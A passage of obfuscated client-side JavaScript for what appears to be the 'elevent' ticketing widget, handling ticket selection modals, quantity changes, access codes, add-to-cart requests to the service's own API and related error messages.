ae")+"or"](x),elevent.tools.error(x,"Err"+_0x34c6("0x227")+_0x34c6("0x16e")+_0x34c6("0x1c6")+_0x34c6("0xb4")+_0x34c6("0x362")+_0x34c6("0x14f")+"t d"+_0x34c6("0x547")+_0x34c6("0x20d")+_0x34c6("0x610")+_0x34c6("0x471")+_0x34c6("0x14f")+"t"),d&&d[_0x34c6("0x52d")+"e"]()})}null!=x&&(a={EventName:x["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x6a4")+"nt"),Showtime:x[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("sho"+_0x34c6("0x130")+"me"),Allocation:null==x[_0x34c6("0x520")+"Attribute"](_0x34c6("0x4f9")+"oca"+_0x34c6("0x28f")+"n")?"":x[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x4f9")+"ocation")},(l=document["createEle"+_0x34c6("0x14b")+"t"](_0x34c6("0x701"))).id=this.Id,l[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-widget"),l[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")].add(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"idget-"+_0x34c6("0x376")+_0x34c6("0x102")),n=!0,(d=new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x196")+_0x34c6("0x650")+"y"](l))&&d[_0x34c6("0x1b6")+"w"](),x[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x479")+"e"][_0x34c6("0x618")+"lac"+_0x34c6("0x493")+_0x34c6("0x4d0")](l,x),r[_0x34c6("0x49d")+"l"](this,a[_0x34c6("0x46")+_0x34c6("0x127")+_0x34c6("0x688")],a["Sho"+_0x34c6("0x130")+"me"],"",a["All"+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n"],"")),this[_0x34c6("0x599")+"ngeQua"+_0x34c6("0x412")+"ty"]=function(x,c,_,e,t,n,i,a,r,o,s){var d=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("elevent-t"+_0x34c6("0x87")+"et-"+_0x34c6("0x6")+_0x34c6("0x412")+_0x34c6("0x109")+u+"-"+c+"-"+(null!=n?n[_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]():"0"));if(null!=d){var l=parseInt(d.value);if(!(l+s<0||l+s>parseInt(r))){for(var f=b[_0x34c6("0x64e")+_0x34c6("0x2c2")]-1;0<=f;f--)b[f][_0x34c6("0x3c4")+_0x34c6("0x102")+"Id"]==c&&b[f]["Ven"+_0x34c6("0x15a")+_0x34c6("0x337")+_0x34c6("0x458")+"Id"]==_&&b[f][_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x58")]==t&&(isNaN(parseInt(n))&&isNaN(b[f]["Tic"+_0x34c6("0x102")+_0x34c6("0x1b5")+_0x34c6("0x388")+"eUs"+_0x34c6("0x19f")+"d"])||b[f][_0x34c6("0x3c4")+"ket"+_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+"erId"]==parseInt(n))&&(b[_0x34c6("0x291")+_0x34c6("0xe7")](f,1),f=-1);d[_0x34c6("0x6bf")+"ue"]=parseInt(l)+parseInt(s),parseInt(l)+parseInt(s)!==0&&b[_0x34c6("0x523")+"h"]({EventScheduleSlug:x,TicketId:parseInt(c),AllocationId:parseInt(t),VenueSectionId:parseInt(_),TicketPackageUserId:parseInt(n),Price:parseFloat(i),OriginalPrice:parseFloat(a),Quantity:parseInt(l)+parseInt(s),AddOnIds:null!=o&&0<o[_0x34c6("0x64e")+_0x34c6("0x2c2")]?o[_0x34c6("0x291")+"it"](","):[],IsReserved:1==e})}}},this.Hide=function(){l[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e",d&&d[_0x34c6("0x52d")+"e"]()},this["CloseM"+_0x34c6("0x548")+"l"]=function(){v&&v[_0x34c6("0x622")+"se"]()},this[_0x34c6("0x1b6")+"w"]=function(){l[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="inline"+_0x34c6("0x124")+_0x34c6("0x9d"),d&&d[_0x34c6("0x52d")+"e"]()},this[_0x34c6("0xf6")+"tTicketBt"+_0x34c6("0x3e2")+"dget"]=function(x,c){n=!1,originalWidgetContents=x[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")],function(x,c){var _=this;b=[],a={EventName:x["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x6a4")+"nt"),Showtime:x[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"]("sho"+_0x34c6("0x130")+"me"),Allocation:null==x[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x4f9")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n")?"":x[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x4f9")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n"),ModalHeading:null==x[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("mod"+_0x34c6("0x69b")+_0x34c6("0x25f")+_0x34c6("0x245")+"g")?"":x[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x1d1")+"al-"+_0x34c6("0x25f")+_0x34c6("0x245")+"g")};var e=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x376")+_0x34c6("0x102")+_0x34c6("0xc6")+"t-found-"+t);e&&e[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x471")+"ment"][_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x140")+"ld"](e),x["set"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x44b")+_0x34c6("0xba")+"ed",_0x34c6("0x44b")+_0x34c6("0xba")+"ed"),x[_0x34c6("0x5ac")+"ssList"].add(_0x34c6("0x24c")+_0x34c6("0x14f")+"t-wait"),v[_0x34c6("0x327")+_0x34c6("0xfa")+_0x34c6("0x3be")+"t"]("<di"+_0x34c6("0x565")+_0x34c6("0x651")+i+(_0x34c6("0x31d")+_0x34c6("0x701")+_0x34c6("0x5c3"))+"ass='elev"+_0x34c6("0x63b")+_0x34c6("0x36b")+"w'>   "+_0x34c6("0x64d")+_0x34c6("0x85")+_0x34c6("0x701")+_0x34c6("0x5c3")+"ass"+_0x34c6("0x4cf")+_0x34c6("0x4f4")+"ent"+_0x34c6("0x174")+"l-1"+_0x34c6("0x570")+_0x34c6("0x4f4")+_0x34c6("0x63b")+_0x34c6("0x14e")+_0x34c6("0x6ee")+_0x34c6("0x5dc")+_0x34c6("0x548")+_0x34c6("0x22e")+_0x34c6("0x308")+_0x34c6("0x32b")+_0x34c6("0x27d")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x64f")+"t-cent"+_0x34c6("0x3b")+_0x34c6("0x5aa")+_0x34c6("0x64d")+"   "+_0x34c6("0x64d")+_0x34c6("0x626")+"3 i"+_0x34c6("0x651")+_0x34c6("0x24c")+_0x34c6("0x14f")+"t-c"+_0x34c6("0x5fb")+_0x34c6("0x484")+_0x34c6("0x376")+_0x34c6("0x102")+_0x34c6("0x2f9")+"adi"+_0x34c6("0x49a")+_0x34c6("0x5c3")+_0x34c6("0x313")+_0x34c6("0x4cf")+_0x34c6("0x4f4")+_0x34c6("0x63b")+_0x34c6("0x3a5")+_0x34c6("0x33d")+a[_0x34c6("0x45a")+_0x34c6("0x5e5")+_0x34c6("0x308")+_0x34c6("0x32b")]+(_0x34c6("0x488")+_0x34c6("0x6df"))+"   "+_0x34c6("0x64d")+_0x34c6("0x64d")+"  <"+_0x34c6("0x591")+_0x34c6("0x486")+_0x34c6("0x52a")+"eleven"+_0x34c6("0x539")+_0x34c6("0x201")+"e-m"+_0x34c6("0x548")+_0x34c6("0x16")+_0x34c6("0x41f")+_0x34c6("0x29c")+_0x34c6("0x15d")+_0x34c6("0x87")+"='e"+_0x34c6("0x4f4")+"ent.wi"+_0x34c6("0x409")+"ts.tic"+_0x34c6("0x102")+"["+u+(_0x34c6("0x94")+_0x34c6("0x201"))+"eModal"+_0x34c6("0xe8")+_0x34c6("0xaf")+_0x34c6("0x5f4")+">     "+_0x34c6("0x64d")+_0x34c6("0x3ff")+_0x34c6("0x119")+"   "+_0x34c6("0xce")+_0x34c6("0x701")+_0x34c6("0xe0")+_0x34c6("0x4f3")+"cla"+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+"row"+_0x34c6("0x31d")+_0x34c6("0x701")+" cl"+_0x34c6("0x313")+_0x34c6("0x4cf")+_0x34c6("0x4f4")+_0x34c6("0x63b")+_0x34c6("0x174")+_0x34c6("0x79")+_0x34c6("0x210")+_0x34c6("0x51c")+"v i"+_0x34c6("0x651")+_.Id+(_0x34c6("0x4fc")+_0x34c6("0x486")+_0x34c6("0x52a")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x365")+_0x34c6("0x662")+_0x34c6("0x24c"))+"ven"+_0x34c6("0x54a")+_0x34c6("0x365")+_0x34c6("0x3d3")+_0x34c6("0x376")+_0x34c6("0x102")+_0x34c6("0x31d")+_0x34c6("0x21e")+_0x34c6("0x33e")+_0x34c6("0x21e")+"v>"),x[_0x34c6("0x121")+_0x34c6("0xab")+"k"]=function(){n=!0,l=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_.Id),setTimeout(function(){l&&d&&(d=new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x196")+"rlay"](l))[_0x34c6("0x1b6")+"w"](),r[_0x34c6("0x49d")+"l"](_,a[_0x34c6("0x46")+_0x34c6("0x127")+_0x34c6("0x688")],a[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"],"",a[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n"],"",!0)},250)},x[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"]("disabled"),x[_0x34c6("0x5ac")+"ssList"][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-w"+_0x34c6("0x221"))}[_0x34c6("0x49d")+"l"](this,x,c)},this[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]=function(){b=[],m?null!=elevent[_0x34c6("0x56d")+_0x34c6("0x520")+"s"]["reserv"+_0x34c6("0x524")+_0x34c6("0x168")+_0x34c6("0x32b")]&&elevent["wid"+_0x34c6("0x520")+"s"][_0x34c6("0x1f")+_0x34c6("0x5f8")+_0x34c6("0x524")+_0x34c6("0x168")+_0x34c6("0x32b")][_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]():(d&&d.Show(),r.call(this,a[_0x34c6("0x46")+_0x34c6("0x127")+_0x34c6("0x688")],a[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"],null==_?"":_,a[_0x34c6("0x709")+"ocation"],""))},this[_0x34c6("0x3e0")+_0x34c6("0x5f8")+_0x34c6("0xc1")+_0x34c6("0x168")+_0x34c6("0x32b")]=function(){if(elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x5d1")+_0x34c6("0x68b")+"art"])try{elevent.events[_0x34c6("0x5d1")+"ToC"+_0x34c6("0x54f")]({Type:_0x34c6("0x158")+"t-sele"+_0x34c6("0xc5")+"on",ItemName:"",Showtime:"",Quantity:0,Customer:elevent[_0x34c6("0x1d2")+"a"]["cus"+_0x34c6("0x469")+"er"]()})}catch(x){}elevent["wid"+_0x34c6("0x520")+"s"][_0x34c6("0x1f")+_0x34c6("0x5f8")+_0x34c6("0x524")+_0x34c6("0x168")+"ing"]&&elevent[_0x34c6("0x56d")+"gets"][_0x34c6("0x1f")+_0x34c6("0x5f8")+_0x34c6("0x524")+_0x34c6("0x168")+_0x34c6("0x32b")][_0x34c6("0x1b6")+"w"]()},this["ApplyC"+_0x34c6("0x361")]=function(){document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"ccess-"+_0x34c6("0x4d2")+"e-e"+_0x34c6("0x699")+"r")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none";var c,_=document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x594")+_0x34c6("0x57c")+_0x34c6("0x4d2")+"e")[_0x34c6("0x6bf")+"ue"];null==_||_[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=1||(c=this,axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("eve"+_0x34c6("0x2e8")+_0x34c6("0x671")+"ess"+_0x34c6("0x538"))+"e",data:{es:a[_0x34c6("0x1b6")+_0x34c6("0x130")+"me"],c:_},headers:elevent.tools.headers()})[_0x34c6("0x3ef")+"n"](function(x){200==x[_0x34c6("0x6fb")+_0x34c6("0x211")]?(h=_,c[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]()):document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+"cce"+_0x34c6("0x57c")+_0x34c6("0x4d2")+_0x34c6("0x289")+"rror")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="inl"+_0x34c6("0x42f")+_0x34c6("0x124")+"ock"}))},this[_0x34c6("0x599")+_0x34c6("0x492")+_0x34c6("0x1a9")+_0x34c6("0x28f")+"n"]=function(x){d&&d[_0x34c6("0x1b6")+"w"](),b=[],_=x,r[_0x34c6("0x49d")+"l"](this,a["Eve"+_0x34c6("0x127")+_0x34c6("0x688")],a.Showtime,x,a[_0x34c6("0x709")+_0x34c6("0x5d2")+"tion"],"")},this.AddToCart=function(){var _,e,c=this;null===b||b["len"+_0x34c6("0x2c2")]<=0||(e=0,_=[],b["for"+_0x34c6("0x387")+"h"](function(c){c[_0x34c6("0x428")+"nym"+_0x34c6("0xd8")+"Id"]=elevent[_0x34c6("0x66f")+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+_0x34c6("0xbf")+_0x34c6("0xd8")+"Id"](),e+=c[_0x34c6("0x117")+"ntity"],c[_0x34c6("0x13d")+_0x34c6("0x47d")+_0x34c6("0x328")+"d"]&&c[_0x34c6("0x117")+_0x34c6("0x412")+"ty"],null!=c[_0x34c6("0x5d1")+"OnIds"]&&0<c[_0x34c6("0x5d1")+_0x34c6("0x5bb")+"ds"][_0x34c6("0x64e")+"gth"]&&c[_0x34c6("0x5d1")+_0x34c6("0x5bb")+"ds"]["for"+_0x34c6("0x387")+"h"](function(x){_[_0x34c6("0x523")+"h"]({AddOnId:x,Quantity:c[_0x34c6("0x117")+_0x34c6("0x412")+"ty"],ParentRequest:c})})}),e<=0||(d&&d.Show(),axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x43c")+_0x34c6("0x168")+_0x34c6("0x3dc")+"k"),data:{r:b},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){if(204===x["sta"+_0x34c6("0x211")])return elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x24f")+_0x34c6("0x184")+_0x34c6("0x502")+_0x34c6("0x706")+_0x34c6("0x279")+_0x34c6("0x3e1")+_0x34c6("0x87")+_0x34c6("0x6f5")+_0x34c6("0x59e")+_0x34c6("0x3a3")+"t a"+_0x34c6("0x23d")+_0x34c6("0x1ca")+"le."+_0x34c6("0x64")+_0x34c6("0x560")+"sh "+_0x34c6("0x3ef")+_0x34c6("0x658")+_0x34c6("0x286")+_0x34c6("0x1ab")+_0x34c6("0x508")+_0x34c6("0x431")+_0x34c6("0x55f")+"n."),void(d&&d[_0x34c6("0x52d")+"e"]());switch(x[_0x34c6("0x1d2")+"a"]){case 1:elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x152")+_0x34c6("0x2e4")+_0x34c6("0x264")+_0x34c6("0x5e7")+_0x34c6("0x373")+_0x34c6("0x1dc")+_0x34c6("0x581")+_0x34c6("0x178")+_0x34c6("0x308")+_0x34c6("0x54c")+_0x34c6("0x3d4")+_0x34c6("0x1be")+_0x34c6("0x2c8")+_0x34c6("0x181")+_0x34c6("0x53b")+_0x34c6("0x270")+_0x34c6("0x687")+"t f"+_0x34c6("0x1de")+_0x34c6("0x6ef")+_0x34c6("0x3e7")+_0x34c6("0x383")+_0x34c6("0x63b")+_0x34c6("0x341")+_0x34c6("0x63b")+" organ"+_0x34c6("0x61b")+_0x34c6("0x497")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+" compl"+_0x34c6("0x27a")+_0x34c6("0x53b")+_0x34c6("0x270")+"pur"+_0x34c6("0x659")+_0x34c6("0x64a")+_0x34c6("0x227")+_0x34c6("0x4a9")+"ove th"+_0x34c6("0x6f9")+_0x34c6("0x51f")+_0x34c6("0x429")+_0x34c6("0x1be")+_0x34c6("0x2c8")+_0x34c6("0x67")+_0x34c6("0x4df")+"his event.");break;case 2:elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x53d")+_0x34c6("0x69e")+_0x34c6("0x6d3")+"ot ful"+_0x34c6("0x31")+_0x34c6("0x632")+_0x34c6("0x1bc")+_0x34c6("0x542")+_0x34c6("0x5d7")+"rec"+_0x34c6("0x5ef")+_0x34c6("0x48c")+_0x34c6("0x6f4")+" to"+_0x34c6("0x125")+_0x34c6("0x6cd")+_0x34c6("0x542")+_0x34c6("0x276")+"ect"+_0x34c6("0x91")+_0x34c6("0x376")+_0x34c6("0x102")+_0x34c6("0x58b")+_0x34c6("0x240")+_0x34c6("0x149")+_0x34c6("0x226")+"rt."+_0x34c6("0x60d")+_0x34c6("0x326")+_0x34c6("0x202")+"cti"+_0x34c6("0x359")+_0x34c6("0x440")+"ulfill"+_0x34c6("0x14b")+_0x34c6("0x5f")+_0x34c6("0x227")+_0x34c6("0x3ef")+" co"+_0x34c6("0x29b")+"ct "+_0x34c6("0x697")+_0x34c6("0x388")+"e o"+_0x34c6("0x512")+"ele"+_0x34c6("0xb2")+_0x34c6("0x3e7")+_0x34c6("0x383")+_0x34c6("0x63b")+_0x34c6("0x1df")+_0x34c6("0x6ee")+_0x34c6("0x4d8"));break;case 3:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x53d")+_0x34c6("0x4c")+_0x34c6("0x3fa")+_0x34c6("0x57e")+_0x34c6("0x5d5")+_0x34c6("0x332")+"our"+_0x34c6("0x44a")+"xim"+_0x34c6("0x3e3")+_0x34c6("0x376")+_0x34c6("0x102")+_0x34c6("0x243")+"Ple"+_0x34c6("0x2f3")+_0x34c6("0x2df")+_0x34c6("0x230")+"e f"+_0x34c6("0x1de")+_0x34c6("0x1df")+_0x34c6("0x6ee")+_0x34c6("0x3eb")+"fro"+_0x34c6("0x65d")+"our"+_0x34c6("0x226")+_0x34c6("0x283")+"or che"+_0x34c6("0x3ad")+_0x34c6("0x462"));break;case 4:elevent.tools[_0x34c6("0x6ae")+"or"](null,_0x34c6("0x53d")+" do"+_0x34c6("0x3a3")+_0x34c6("0x200")+_0x34c6("0x3d4")+_0x34c6("0x16b")+_0x34c6("0x70c")+_0x34c6("0x449")+"er "+_0x34c6("0x707")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x6a6")+_0x34c6("0x227")+_0x34c6("0x3ef")+_0x34c6("0x3d1")+_0x34c6("0x3ae")+_0x34c6("0x63")+_0x34c6("0x1df")+_0x34c6("0x6ee")+"ts."+_0x34c6("0x60d")+_0x34c6("0x326")+"e a"+_0x34c6("0x487")+_0x34c6("0x3ef")+_0x34c6("0x463")+_0x34c6("0x159")+_0x34c6("0x114")+_0x34c6("0x4a8")+_0x34c6("0x51f")+"cart o"+_0x34c6("0x416")+_0x34c6("0x3dd")+_0x34c6("0x4c3")+"wit"+_0x34c6("0x2dd")+_0x34c6("0x463")+_0x34c6("0x159")+_0x34c6("0x38f")+"acc"+_0x34c6("0x275")+"t.");break;case 6:elevent.tools[_0x34c6("0x6ae")+"or"](null,_0x34c6("0x53d")+_0x34c6("0x3fe")+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0x59e")+_0x34c6("0x543")+_0x34c6("0x1e9")+_0x34c6("0x6c2")+_0x34c6("0x12e")+_0x34c6("0x411")+_0x34c6("0x2f3")+_0x34c6("0x1a0")+_0x34c6("0x2da")+_0x34c6("0x40f")+".");break;case 7:elevent.tools.error(null,_0x34c6("0x24f")+"t q"+_0x34c6("0x502")+_0x34c6("0x706")+_0x34c6("0x279")+_0x34c6("0x3e1")+_0x34c6("0x87")+_0x34c6("0x6f5")+_0x34c6("0x59e")+_0x34c6("0x3a3")+"t a"+_0x34c6("0x23d")+_0x34c6("0x1ca")+_0x34c6("0x88")+" Re"+_0x34c6("0x560")+"sh "+_0x34c6("0x3ef")+" pa"+_0x34c6("0x286")+_0x34c6("0x1ab")+_0x34c6("0x508")+_0x34c6("0x431")+_0x34c6("0x55f")+"n.");break;case 0:if(elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6c3")+"ate"+_0x34c6("0x10b")+"t"](),0<_[_0x34c6("0x64e")+_0x34c6("0x2c2")]?c["Add"+_0x34c6("0x198")+"idget"]=new elevent[_0x34c6("0x579")+"t"].addon(elevent[_0x34c6("0x56d")+_0x34c6("0x520")+"s"].ticket[u],elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x296")+"r"](),_,1,u,!1,null,function(){f&&c[_0x34c6("0xac")+_0x34c6("0x177")+_0x34c6("0x548")+"l"]()}):(d&&d[_0x34c6("0x52d")+"e"](),new elevent.tools[_0x34c6("0x1d1")+"al"](elevent[_0x34c6("0x20")+_0x34c6("0x6fb")+"nts"][_0x34c6("0x45a")+_0x34c6("0x66")+_0x34c6("0x35f")][_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")]),f&&c[_0x34c6("0xac")+_0x34c6("0x177")+_0x34c6("0x548")+"l"]()),elevent.events[_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")]&&_[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0)try{elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x5d1")+_0x34c6("0x68b")+"art"]({Type:_0x34c6("0x376")+"ket",ItemName:a[_0x34c6("0x46")+_0x34c6("0x127")+"ame"],Showtime:a[_0x34c6("0x1b6")+"wtime"],Quantity:e,Customer:elevent[_0x34c6("0x1d2")+"a"]["cus"+_0x34c6("0x469")+"er"]()})}catch(x){}break;default:elevent.tools.error(null,"The"+_0x34c6("0x2e4")+_0x34c6("0x23b")+" an er"+_0x34c6("0x603")+_0x34c6("0x125")+_0x34c6("0x245")+"g t"+_0x34c6("0x542")+_0x34c6("0x376")+_0x34c6("0x102")+"s t"+_0x34c6("0x240")+_0x34c6("0x149")+_0x34c6("0x226")+_0x34c6("0x69f")+_0x34c6("0x60d")+"eas"+_0x34c6("0x105")+_0x34c6("0x1d3")+"aga"+_0x34c6("0x5bf"))}d&&d[_0x34c6("0x52d")+"e"]()})[_0x34c6("0x60f")+"ch"](function(x){console[_0x34c6("0x6ae")+"or"](x),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x,_0x34c6("0x5c8")+"ble"+_0x34c6("0x325")+" ad"+_0x34c6("0x6cd")+_0x34c6("0x683")+_0x34c6("0x54f")+"."),d&&d[_0x34c6("0x52d")+"e"]()})))},this["IsA"+_0x34c6("0xc5")+"ve"]=function(){return n}},elevent.init[_0x34c6("0x1f")+"erv"+_0x34c6("0x524")+_0x34c6("0x168")+_0x34c6("0x32b")]=function(x,t){this.Id=_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x365")+_0x34c6("0x3d3")+_0x34c6("0x1f")+_0x34c6("0x5f8")+_0x34c6("0x115")+_0x34c6("0x158")+_0x34c6("0x4b7")+"g-"+t[_0x34c6("0x40")+"wtime"];var d=null,l=null,f=[],o=!1,i=!1,n=!1,s=[],u=[],e=1,c=document.createElement(_0x34c6("0x701")),_=document["cre"+_0x34c6("0x694")+_0x34c6("0x471")+"ment"](_0x34c6("0x701"));_.id=this.Id,c.classList[_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"idg"+_0x34c6("0x3d3")+_0x34c6("0x1f")+_0x34c6("0x5f8")+_0x34c6("0x115")+_0x34c6("0x158")+_0x34c6("0x4b7")+"g"),_["cla"+_0x34c6("0xbe")+_0x34c6("0x237")].add("elevent-w"+_0x34c6("0x365")+_0x34c6("0x3d3")+_0x34c6("0x1f")+_0x34c6("0x5f8")+_0x34c6("0x115")+"sea"+_0x34c6("0x4b7")+_0x34c6("0x193")+_0x34c6("0x689")+_0x34c6("0xc3")),c[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](_);var a=new tingle[_0x34c6("0x1d1")+"al"]({footer:!1,stickyFooter:!1,closeMethods:[_0x34c6("0x235")+"ape",_0x34c6("0x196")+_0x34c6("0x650")+"y"],cssClass:[_0x34c6("0x24c")+"ven"+_0x34c6("0x90")+_0x34c6("0x47d")+_0x34c6("0x328")+_0x34c6("0x2c0")+"eat"+_0x34c6("0x32b")+_0x34c6("0x53c")+_0x34c6("0x5d9")],onOpen:function(){elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x23")+_0x34c6("0x47b")]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")]["Mod"+_0x34c6("0x23")+"pen"]()},onClose:function(){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x4c7")+"resh"](),elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x45a")+"alC"+_0x34c6("0x201")+"e"]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x38c")+_0x34c6("0x201")+"e"]()},beforeClose:function(){return!0}}),r=c,b=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),h=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x1f4")),_=document[_0x34c6("0x511")+_0x34c6("0x694")+"Ele"+_0x34c6("0x14b")+"t"](_0x34c6("0x2cc"));h[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+_0x34c6("0x69d")+"ran"+_0x34c6("0x245")+"g"),_.src=_0x34c6("0xa0")+_0x34c6("0x11f")+_0x34c6("0x519")+_0x34c6("0x2e6")+_0x34c6("0x63b")+_0x34c6("0x550")+_0x34c6("0x6a4")+_0x34c6("0x6c4")+"app/web-a"+_0x34c6("0x135")+"ts/"+_0x34c6("0x24c")+_0x34c6("0x14f")+"t-w"+_0x34c6("0x365")+_0x34c6("0x3d3")+_0x34c6("0x11c")+_0x34c6("0x2d1")+_0x34c6("0x3b2")+"png",h[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](_),b[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](h),r["innerH"+_0x34c6("0x6da")]+=b[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")],a["setCon"+_0x34c6("0x3be")+"t"](r);var m=new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x196")+_0x34c6("0x650")+"y"](c);function v(){var x,c=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x96")+_0x34c6("0x267")+_0x34c6("0x87")+"ets"+_0x34c6("0xfb")+_0x34c6("0x3cf")+"ved");0<u[_0x34c6("0x64e")+"gth"]?c[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e":(x=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("em"),o?x["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x5fd")+_0x34c6("0x158")+_0x34c6("0x3eb")+_0x34c6("0x276")+_0x34c6("0x337")+"ed":x[_0x34c6("0x1e0")+_0x34c6("0x595")+"tml"]=i?"No tic"+_0x34c6("0x102")+_0x34c6("0x58b")+_0x34c6("0x615")+_0x34c6("0x689")+"lay":_0x34c6("0x3c4")+_0x34c6("0x102")+"s are 